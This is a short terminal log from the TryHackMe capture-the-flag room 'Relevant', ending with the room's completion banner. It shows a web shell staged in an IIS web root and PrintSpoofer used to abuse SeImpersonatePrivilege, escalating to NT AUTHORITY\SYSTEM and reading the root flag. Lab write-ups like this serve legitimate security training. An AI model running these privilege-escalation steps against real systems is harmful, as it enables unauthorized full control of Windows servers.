 C:\inetpub\wwwroot\nt4wrksv>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AC3C-5CB5
 Directory of C:\inetpub\wwwroot\nt4wrksv
05/02/2025  07:33 AM    <DIR>          .
05/02/2025  07:33 AM    <DIR>          ..
05/02/2025  07:29 AM         1,030,508 backup.aspx
07/25/2020  08:15 AM                98 passwords.txt
05/02/2025  07:33 AM            27,136 PrintSpoofer64.exe
               3 File(s)      1,057,742 bytes
               2 Dir(s)  20,280,709,120 bytes free
C:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
Relevant
C:\Windows\system32>cd \Users\Administrator\Desktop
cd \Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AC3C-5CB5
 Directory of C:\Users\Administrator\Desktop
07/25/2020  08:24 AM    <DIR>          .
07/25/2020  08:24 AM    <DIR>          ..
07/25/2020  08:25 AM                35 root.txt
               1 File(s)             35 bytes
               2 Dir(s)  20,280,512,512 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
THM{1fk5kf469devly1gl320zafgl345pv}
C:\Users\Administrator\Desktop>
Congratulations on completing Relevant!!!
Points earned
60
Completed tasks
1
Room type
Challenge
Difficulty
Medium
Streak
7
Leave Feedback
Next